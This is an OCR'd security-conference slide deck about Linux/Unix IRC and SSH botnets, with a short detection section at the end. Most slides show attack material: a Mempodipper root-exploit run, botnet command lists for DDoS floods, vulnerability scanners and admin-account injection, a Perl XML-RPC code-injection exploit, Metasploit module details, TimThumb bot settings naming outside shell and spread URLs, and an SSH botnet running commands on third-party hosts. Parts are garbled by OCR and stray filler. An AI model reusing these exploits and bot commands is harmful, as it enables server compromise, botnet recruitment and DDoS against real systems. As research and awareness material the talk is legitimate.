#### \*nix Botnets do Exist!

### - M1xr4t & jay/jetman

"The Linux philosophy is 'Laugh in the face of danger'. Oops. Wrong One. 'Do it yourself'. Yes, that's it." ~ Linus Torvalds



# ~ whoami

- > jay / jetman
- ROOTCON goon
- Former bug bounty hunter and acknowledged in the hall of fames of Facebook, Paypal, Microsoft, Freelancer.com, Bugcrowd, Yahoo, Adobe, etc.
- Credited for the PHP IRC Bot pbot eval() Remote Code Execution metasploit module for my PoC analysis of the bot

# ~ whoami

- > m1xr4t
- ROOTCON goon
- Will be releasing his PoC Bot today
- Linux lover

#### **Disclaimer and Some Important Points**

- This topic is not to discourage you to use Linux or Unix (We Love open source!! LONG LIVE \m/)
- What we are trying to point out here is that even though Linux/Unix are considered by its fan boys (like us) as proactively secure OS/kernel, there is still a way to abuse (seriously, I dunno if this is the appropriate word) them with botnets for post exploitation.
- No animals , legit live servers, or person will be harmed or compromised for this presentation.

### What is a botnet?

- A group of inter-connected systems / private network, programs, or compromised systems that allows a certain user to do automated tasks (depending on the source)
- An example of a legal bot is an eggdrop which is an IRC bot
- Can be used to perform DDoS / DoS attacks, mass vulnerability scanning, mass email spamming, port scanning, etc. (illegal botnets)
- A system that has been infected or compromised by a malware is called a Zombie computer which can now be controlled by a malicious hacker
- Most common botnets are controlled via IRC, web based GUI, reverse shell connections, and SSH
- Zeus botnet is an example of a malware and an illegal bot for Windows that steals your private information like login credentials, banking information, keystrokes, etc.

## \*nix Botnets VS Weeniedos Bots





mailpeen

# Why run a Botnet on \*nix

## PACHENZEDIED

MABASANG MBOULDO



#### How can \*nix Botnets exist?

- You downloaded an obfuscated perl/python from an unknown source by using 'wget youporn.com/newscandal.pl' in your terminal
- Then executed the script and thought that it will have some good
   features
   IFICLICK LIKE



### How can \*nix Botnets exist?

#### Root a \*nix box / VPS then boooom!

johndean@ubuntu: ~/CVE-2012-0056 build-and-run-shellcode.sh ptrace-offset-finder.c shellcode-64.s johndean@ubuntu:~/CVE-2012-0056\$ ./build-and-run-exploit.sh Mempodipper by zx2c4 Jan 21, 2012 +] Opening socketpair. [+] Waiting for transferred fd in parent. +] Executing child from child fork. [+] Opening parent mem /proc/26349/mem in child. [+] Sending fd 5 to parent. +] Received fd at 5. +] Assigning fd 5 to stderr. +] Ptracing su to find next instruction without reading binary. +] Resolved exit@plt to 0x8049570. +] Calculating su padding. +] Seeking to offset 0x8049564. +] Executing su with shellcode. id uid=0(root) gid=0(root) groups=0(root),2502(johndean) uname -a Linux ubuntu 3.0.0-12-generic-pae #20-Ubuntu SMP Fri Oct 7 16:37:17 UTC 2011 i68 6 i686 i386 GNU/Linux ls -a

### Meet W3tw0rk, Wewo, Pitbul, pBot, and other botnets on the block (samples)

### W3twOrk Bot

 $\bigcup \emptyset$ 

| 1110       |                                                                                          |
|------------|------------------------------------------------------------------------------------------|
| <@spocked> | [0-[w3tw8rk BOT Commands List]-0]                                                        |
| <@spocked> | [@[w3tbot/Hacking Based]@]                                                               |
| <@spocked> | <pre>!bot @multiscan <vuln> <dork></dork></vuln></pre>                                   |
| <@spocked> | tbot @socks5                                                                             |
| <@spocked> | <pre>!bot @sql <vuln> <dork></dork></vuln></pre>                                         |
| <@spocked> | <pre>!bot @portscan <ip></ip></pre>                                                      |
| (@spocked) | <pre>!bot @logcleaner</pre>                                                              |
| <@spocked> | <pre>tbot @sendmail (subject) (sender) (recipient) (message)</pre>                       |
| <@spocked> | tbot @system                                                                             |
| <@spocked> | tbot @cleartmp                                                                           |
| <@spocked> | tbot Grootable                                                                           |
| <@spocked> | <pre>!bot @nmap <ip> <beginport> <endport></endport></beginport></ip></pre>              |
| (@spocked) | <pre>!bot @back <ip><port></port></ip></pre>                                             |
| <@spocked> | <pre>tbot @linuxhelp</pre>                                                               |
| <@spocked> | <pre>tbot @cd tnp:.   for example</pre>                                                  |
| <@spocked> | [@[Advisory/New Based]@]                                                                 |
| <@spocked> | <pre>tot @packetstorm</pre>                                                              |
| <@spocked> | <pre>!bot @milw0rm</pre>                                                                 |
| <@spocked> | [@[DDos_Based]@]                                                                         |
| <@spocked> | <pre>tBot Budpflood <host> <packet size=""> <time></time></packet></host></pre>          |
| <@spocked> | <pre>tecpflood <host> <port> <packet size=""> <time></time></packet></port></host></pre> |
| <@spocked> | <pre>!bot @httpflood <host> <time></time></host></pre>                                   |
| <@spocked> | <pre>!bot @sqlflood <host> <time></time></host></pre>                                    |

#### W3twOrk Bot

my @adms=("shipcode\_jjt");

my @canais=("#pentestlab");

#Put your channel here

my @nickname = ("pentestlabbot");

my \$nick = \$nickname[rand scalar @nickname];

#Nickname of bot

my \$ircname ='pentestlab';

chop (my \$realname = 'pxcrew');

#IRC name and Realname

\$servidor='irc.freenode.net' unless \$servidor;

my \$porta='6666';

### Mass Private Scanner Bot

| <          | thelp                                                                                               |
|------------|----------------------------------------------------------------------------------------------------|
| <%DaYaK> { | -{@SysteM@}-} KarawanghacK Support! Rent 10LR / 24 Hours #≫]HelP[«#                                 |
| <%DaYaK> { | -{@SysteM@}-} READY! shell / cpanel / ssh / root / ftp / mailler / smtp / leads + Etc!!! *»]HelP[«* |
| <%DaYaK> { | -{@SysteM@}-} !tom [BUG] [DORK] TimThumb Scanner! #»]HelP[«#                                        |
| <%DaYaK> { | <pre>(-{@SysteM@}-} !sql [BUG] [DORK] SQL Scanner! #»]HelP[«#</pre>                                 |
| <%DaYaK> { | -{@SysteM@}-} !sqlx [DORK] Advanced SQL Scanner! #»]HelP[«#                                         |
| <%DaYaK> { | -{@SysteM@}-} !lfi [BUG] [DORK] LFI Scanner! #≫]HelP[«¤                                             |
| <%DaYaK> { | -{@SysteM@}-} !lfix [BUG] [DIR] [DORK] Advance LFI Scanner! #»]HelP[«#                              |
| <%DaYaK> { | -{@SysteM@}-} !scan [BUG] [DORK] RFI Scanner! #≫]HelP[«¤                                            |
| <%DaYaK> { | -{@SysteM@}-} !xml [BUG] [DORK] XmlRpC Scanner! #≫]HelP[«¤                                          |
| <%DaYaK> { | -{@SysteM@}-} !zero [BUG] [DORK] ZeroBoard Scanner! #>>]HelP[«#                                     |
| <%DaYaK> { | -{@SysteM@}-} !e107 [DORK] e107 Scanner! #≫]HelP[«#                                                 |
| <%DaYaK> { | -{@SysteM@}-} !cart [DORK] ZenSQL RooteR Scanner! ¤»]HelP[«¤                                        |
| <%DaYaK> { | -{@SysteM@}-} !cartx [DORK] -cr0t [ADMIN DIR] ZenSQL RooteR Scanner! #»]HelP[«#                     |
| <%DaYaK> { | -{@SysteM@}-} !osc [DORK] OscSQL RooteR Scanner! #≫]HelP[«#                                         |
| <%DaYaK> { | -{@SysteM@}-} !osx [DORK] -cr0t [DIR ADMIN] OscSQL RooteR Scanner! #»]HelP[«¤                       |
| <@Ruffi> . | 1                                                                                                   |
| <%DaYaK> { | -{@SysteM@}-} !whm [DORK] WHMCS Scanner! #≫]HelP[«#                                                 |
| <%DaYaK> { | -{@SysteM@}-} !cpan [USER] [PASS] Check cPanel! #>>]HelP[«#                                         |
| <%DaYaK> { | -{@SysteM@}-} !resv [BUG] [DORK] -cr0t [YOUR RESPONSE] Advanced Response Scanner! #>>]HelP[«#       |
| <%DaYaK> { | -{@SysteM@}-} !zenx [TARGET] [ADMIN DIRECTORY] Add Admin ZenCr0t! #>>]HelP[<<                       |
| <%DaYaK> { | -{@SysteM@}-} !zon [TARGET] Add Admin ZenCr0t! (Default Dir admin) ¤»]HelP[«¤                       |
| <%DaYaK> { | -{@SysteM@}-} !oce [TARGET] [USER] [PASS] Add Admin Osco! ¤»]HelP[«¤                                |
| <%DaYaK> { | -{@SysteM@}-} !dbi [HOST] [DB-USER] [DB-PASS] [DB-NAME] Cek Sql Cr0t! #»]HelP[«#                    |
| <%DaYaK> { | -{@SysteM@}-} !cr@t [DORK] Advanced ShelL Scanner! #»]HelP[«#                                       |
| <%DaYaK> { | -{@SysteM@}-} !mag [DORK] Magento SQL RooteR Scanner! ¤≫]HelP[«¤                                    |
| <%DaYaK> { | -{@SysteM@}-} !tes [HOST] -crOt [RESPON] Test Response Manual! #≫]HelP[«#                           |
|            |                                                                                                    |
| <%DaYaK> { | -{@SysteM@}-} !upcr0t [BUG] [DORK] Mass Uploader (Admin Only)! #»]HelP[«#                           |
| <%DaYaK> { | -{@SysteM@}-}===================================                                                    |

Reference: http://mirc-coding.blogspot.com/2013/05/masscanner-2013-multiscan-2013-timthumb.html

## Mass Private Scanner Bot

```
sub xml cek query() {
    my $url = $_[0];
        my $code = "system('uname -a');";
   my $ua = LWP::UserAgent->new(agent => 'perl post');
        $exploit = "<?xml version=\"1.0\"?><methodCall>";
        $exploit .= "<methodName>test.method</methodName>";
        $exploit .= "<params><param><value><name>',''));";
        $exploit .= "echo'j13mb0t';".$code."echo'j13mb0t';exit;/*</name></value></param></params></methodCall>";
        $ua->timeout(7);
        my $res = $ua->request(POST $url, Content_Type => 'text/xml', Content => $exploit);
    return <pres->content;
```

```
msf > usemexploit/multi/misc/pbot_exec
msf exploit(pbot_exec) > info
I Name: PHP IRC Bot pbot eval() Remote Code Execution
Module: exploit/multi/misc/pbot_exec
Platform: Unix, Windows
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Provided by:
evilcry
Jay Turla
bwall
juan vazquez <juan.vazquez@metasploit.com>
```

#### Available targets:

| $\mathbf{Id}$ | Name |
|---------------|------|
|               |      |
|               |      |
|               |      |

```
0 pbot
```

#### Basic options:

| Name          | Current Setting | Required | Description             |
|---------------|-----------------|----------|-------------------------|
|               |                 |          |                         |
| CHANNEL       | #channel        | yes      | IRC Channel             |
| IRC_PASSWORD  |                 | no       | IRC Connection Password |
| NICK          | msf_user        | yes      | IRC Nickname            |
| PBOT_PASSWORD |                 | no       | pbot Password           |
| RHOST         |                 | yes      | The target address      |
| RPORT         | 6667            | yes      | The target port         |

## Timthumb Private Scanner Bot

my \$thumbcmd = '!tim';

- my \$thumbshell = "http://picasa.com.snap-u.com/yahoo.php";
- my \$folder1 = "/cache/d4e45bbd854ea8b4c1859200a21cad0f.php";
- my \$folder2 = "/cache/external\_d4e45bbd854ea8b4c1859200a21cad0f.php";
- my \$folder3 = "/temp/d4e45bbd854ea8b4c1859200a21cad0f.php";
- my \$folder4 = "/temp/external\_d4e45bbd854ea8b4c1859200a21cad0f.php";
- my \$folder5 = "/wp-content/uploads/thumb-temp/d4e45bbd854ea8b4c1859200a21cad0f.php";
- my \$botid = "http://flickr.com.bpmohio.com/spread.php";
- my \$botrun1 = "/cache/d4e45bbd854ea8b4c1859200a21cad0f.php";
- my \$botrun2 = "/cache/external\_d4e45bbd854ea8b4c1859200a21cad0f.php";
- my \$botrun3 = "/temp/d4e45bbd854ea8b4c1859200a21cad0f.php";
- my \$botrun4 = "/temp/external\_d4e45bbd854ea8b4c1859200a21cad0f.php";

#### Mass SSH Botnet

jay@fortifypentestbox:~/commandsshbotnet\$ python commandsshbotnet.py os "ls -la" [\*-\*] Engine start..... [\*] IP: shell.cjb.net [+] Command: 1s -la total 276 drwx----- 2 batibot users 512 Sep 4 20:25. drwxr-xr-x 1869 0 0 258048 Sep 8 23:37 .. -rw----- 1 batibot users 1884 Sep 8 23:37 .bash history [\*] IP: grex.org [+] Command: ls -la total 16 drwxr-xr-x 3 johndean people 512 Aug 26 01:57 . drwxr-xr-x 28 root daemon 512 Jan 9 2012 .. -rw----- 1 johndean people 1799 Sep 9 01:37 .bash history drwxr-xr-x 2 johndean people 512 Oct 6 2011 public html

## New IRC PoC Bot – medz



### Detection and Hunting Malicious Botnets

- You can use tools like Chkrootkit, Bothunter, ClamAv, Rkhunter, avast! Linux Home edition, etc.
- Use monitoring tools in Linux/Unix like netstat, ps, Snort, wireshark, etc.
- But the most effective is by grepping malicious functions used by botnets:

jay@fortifypentestbox:~\$ grep -Rn "sendline \*(" /home/jay grep: /home/jay/.pulse/6f4200dc35d278d318b5716d00000006-runtime/native: No such device or address /home/jay/commandsshbotnet/test pxssh.py:14: s.sendline ('uname -a') # run a command /home/jay/commandsshbotnet/README.md:26: self.sendline() # add this ] ine /home/jay/commandsshbotnet/README.md:30: self.sendline() #no need to add this /home/jay/commandsshbotnet/commandsshbotnet.py:33: self.session.sendline cmd)

# References

- <u>http://blog.malwaremustdie.org/2013/01/a-pbot-php-perl-backdoor-irc-bot.html</u>
- <u>http://resources.infosecinstitute.com/pbot-analysis/</u>
- <u>http://www.rapid7.com/db/modules/exploit/multi/misc/pbot\_exec</u>
- <u>https://google.com</u>
- EOF

## QUESTIONS

#### Google

Q

7

 $\sim$ 

why is 11 n

why is 11 not pronounced as 'onety one'

